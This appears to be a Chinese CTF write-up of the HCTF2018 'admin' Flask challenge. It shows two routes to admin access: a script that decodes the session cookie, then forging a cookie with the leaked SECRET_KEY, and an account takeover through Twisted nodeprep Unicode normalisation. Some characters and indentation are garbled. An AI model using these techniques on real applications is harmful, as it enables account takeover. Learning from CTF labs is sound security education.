页面右上角有登录和注册按钮

随便注册一个账号,然后登录

发现会回显用户名,并且在页面源代码处发现

需要登录为admin账户才能拿到flag

发现



在change password中,发现页面源代码有

访问https://github.com/woadsl1234/hctf_flask/,可以拿到源码

用的是 flask 框架,flask 是一个轻量型的web框架,其session存储在客户端上并对存储的session进行了签名处理

方法一:flask session 伪造

想要伪造session,需要先了解一下flask中session是怎么构造的。

flask中session是存储在客户端cookie中的,也就是存储在本地。flask仅仅对数据进行了签名。众所周知的是,签名的作用是防篡改,而无法防止被读取。而flask并没有提供加密操作,所以其session的全部内容都是可以在客户端读取的,这就可能造成一些安全问题。

具体可参考:

https://xz.aliyun.com/t/3569

https://www.leavesongs.com/PENETRATION/client-session-security.html#

我们可以通过脚本将session解密一下:

#!/usr/bin/env python3

import sys

import zlib

from base64 import b64decode

from flask.sessions import session_json_serializer

from itsdangerous import base64_decode

def decryption(payload):

payload, sig = payload.rsplit(b'.', 1)

payload, timestamp = payload.rsplit(b'.', 1)

decompress = False

if payload.startswith(b'.'):

payload = payload[1:]

decompress = True

try:

payload = base64_decode(payload)

except Exception as e:

raise Exception('Could not base64 decode the payload because of '

'an exception')

if decompress:

try:

payload = zlib.decompress(payload)

except Exception as e:

raise Exception('Could not zlib decompress the payload before '

'decoding the payload')

return session_json_serializer.loads(payload)

if __name__ == '__main__':

print(decryption(sys.argv[1].encode()))利用脚本将session解密:python3 python文件名 session值

得到:



{'_fresh': True, '_id': b'88055e107e56327c205cd76ed01567444297e0639a6eacaab70028c48d89bc2ad415cfebac33c8346526ad979c2638d5500592d38d17845ee62df3e2fb7d8989', 'csrf_token': b'76192f438c2f9f3f7bab61ffe6224ad1c3cd011f', 'image': b'F8uk', 'name': 'aaa', 'user_id': '10'}但是如果我们想要加密伪造生成自己想要的session还需要知道SECRET_KEY,然后我们在config.py里发现了SECRET_KEY



然后在index.html页面发现

只要session[‘name’] == 'admin’即可以得到flag



于是我们找了一个flask session加密的脚本 https://github.com/noraj/flask-session-cookie-manager

利用刚刚得到的SECRET_KEY,在将解密出来的name改为admin

{'_fresh': True, '_id': b'88055e107e56327c205cd76ed01567444297e0639a6eacaab70028c48d89bc2ad415cfebac33c8346526ad979c2638d5500592d38d17845ee62df3e2fb7d8989', 'csrf_token': b'76192f438c2f9f3f7bab61ffe6224ad1c3cd011f', 'image': b'F8uk', 'name': 'admin', 'user_id': '10'}生成session:python3 flask_session_cookie_manager3.py encode -s SECRET_KEY的值 -t 上面修改为admin后的值



?得到

.eJw9kMGOgkAMhl9l07MHGfRi4oFkdINJh2BGSHsxqAgMjJugBhnju--sm3j-v35_2yfsz315rWFx6-_lBPbNCRZP-DrAAhJZDUpnHeooZL0T6OKQXDyoXLXKcccyeihNoZLpFE3rmcgzXa1sVpNY12SOA8p4Ri6dsazmZHGk3LM6M2yzhnJ0KHCGLhVKx8Jnc-U6g4Zc8p0GSke-vx1Zop9fhYlMA879HnZrUexGtnH4501ku4TXBI7X_ry__bTl5XOCcvRI9MYqryC3sUlOjs3JV8cCc7asaUSzrVmuDQrVolw9uFq-dY0tqvJj2po6KIb_5FJYH0Bxss0FJnC_lv37bxBM4fULyuVstw.Yxa1QA.-H_oT5YKaZvKHMFtKVBsvNEFSOg修改session,得到flag

方法二:Unicode欺骗



在routes.py发现

这里用的nodeprep.prepare函数,而nodeprep是从Twisted模块导入的,在requirements.txt文件中发现Twisted==10.2.0,而官网最新已经到了19.7.0(2019/9),版本差距很大,应该会存在漏洞。然后我们发现在使用nodeprep.prepare函数转换时过程如下:



????? -> ADMIN -> admin假如我们注册?????用户,然后在用?????用户登录,因为在login函数里使用了一次nodeprep.prepare函数,因此我们登录上去看到的用户名为ADMIN,此时我们再修改密码,又调用了一次nodeprep.prepare函数将name转换为admin,然后我们就可以改掉admin的密码,最后利用admin账号登录即可拿到flag。

注册:

登录:

修改后,可使用admin进行登录,密码就是修改后的密码

?

参考:HCTF2018-admin_小白白@的博客-CSDN博客

?